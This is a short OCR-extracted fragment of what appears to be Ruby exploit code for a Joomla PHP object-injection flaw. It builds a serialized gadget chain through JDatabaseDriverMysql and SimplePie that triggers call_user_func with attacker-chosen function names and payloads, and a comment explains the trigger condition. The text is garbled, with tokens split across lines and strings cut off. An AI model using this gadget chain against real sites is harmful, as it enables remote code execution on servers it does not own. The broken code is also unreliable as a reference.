
# @function: The PHP Function
# @payload: The payload for the 
call
	  template 
=
's:11:"maonnalezzo":O:21:"JDatabaseDriverMys
{s:4:"\\0\\0\\0a";O:17:"JSimplepieFactory":0
{}s:21:"\\0\\0\\0disconnectHandlers";a:1:
{i:0;a:2:{i:0;O:9:"SimplePie":5:
{s:8:"sanitize";O:20:"JDatabaseDriverMysql":
{}s:5:"cache";b:1;s:19:"cache_name_function"
# The http:// part is necessary 
in order to validate a condition in 
SimplePie::init and trigger the 
call_user_func with arbitrary values
	  payload 
=
'http://l4m3rz.l337/;'
+
 payload

	  final 
=
template
.
gsub
(
'PAYLOAD'
,
payload
)
.
gsub
(
'LENGT
payload
.
length
.
to_s
)
.
gsub
(
'FUNC_NAME'
,
function
)
.
gsub
(
'FUNC_LEN'
,